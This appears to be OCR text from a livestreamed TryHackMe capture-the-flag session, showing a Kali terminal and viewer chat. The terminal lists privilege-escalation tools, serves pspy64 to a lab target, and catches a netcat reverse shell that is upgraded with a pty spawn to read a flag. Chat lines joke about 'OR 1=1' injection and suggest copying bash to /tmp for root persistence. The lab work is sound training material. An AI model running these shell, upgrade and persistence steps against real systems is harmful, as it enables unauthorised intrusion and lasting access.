 1 2 3 4
10.11.45.32
13:42
alex@kali: ~/scripts
File Actions Edit View Help
alex@kali: ~/vpn × lucien@dreaming: /tmp × death@dreaming: ~ × alex@kali: ~/scripts ×
valid_lft forever preferred_lft forever
inet6 fe80::5460:3c79:328a:743c/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
┌──(alex㉿kali)-[~/scripts]
└─$ ls
exploit_nss.py linpeas.sh pspy32 PwnKit.sh vncviewer.exe winPEASany.exe
les.sh nc.exe pspy64 suid3num.py wget.exe winPEAS.bat
┌──(alex㉿kali)-[~/scripts]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.151.150 - - [06/Feb/2024 13:32:15] "GET /pspy64 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(alex㉿kali)-[~/scripts]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.11.45.32] from (UNKNOWN) [10.10.151.150] 59368
$ whoami
whoami
morpheus
$ cd ~
cd ~
$ python3 -c 'import pty;pty.spawn("/bin/bash")';
python3 -c 'import pty;pty.spawn("/bin/bash")';
morpheus@dreaming:~$ ls
ls
kingdom morpheus_flag.txt restore.py
morpheus@dreaming:~$ cat mor*
cat mor*
THM{DR34MS_5H4P3_TH3_W0RLD}
morpheus@dreaming:~$
prodge64: oh pffft, just OR 1=1 all the
things!
Unknown manos: Your tune0 IP address
is written on the top right.
Tib3rius: cp /bin/bash /tmp/rootbash
FTW
Erubius: Root bash?
Tib3rius: @prodge64 NO
chameleon: @prodge64 do not let tibs
see that
Erubius: Ahhhh okay okay, I like that idea!
chameleon: to late
prodge64: @Tib3rius xD
TWEP191: Ah thanks! I didn't think it
spawned a new port. thanks for the info!
Erubius: @tibs would you argue that
that's a decent method of maintaining priv
escalation?
Nightbot: Get PNPT certified:
https://certifications.tcm-sec.com/pnpt